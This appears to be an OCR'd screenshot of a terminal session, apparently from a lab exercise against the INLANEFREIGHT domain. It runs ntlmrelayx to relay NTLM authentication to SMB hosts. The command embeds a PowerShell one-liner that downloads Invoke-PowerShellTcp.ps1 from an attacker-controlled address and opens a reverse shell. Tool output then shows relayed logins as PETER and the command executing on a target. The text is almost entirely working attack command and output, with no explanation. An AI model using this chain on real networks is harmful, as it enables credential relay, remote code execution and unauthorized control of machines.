 sudo ntlmrelayx.py -tf relayTargets.txt -smb2support -c "powershell -c
IEX(New-Object
NET.WebClient).DownloadString('http://172.16.117.30:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 172.16.117.30
-Port 7331"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/PETER
SUCCEED
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/PETER
SUCCEED
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, but there are no more targets left!
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Executed specified command on host: 172.16.117.50
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened
because the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
hide01.ir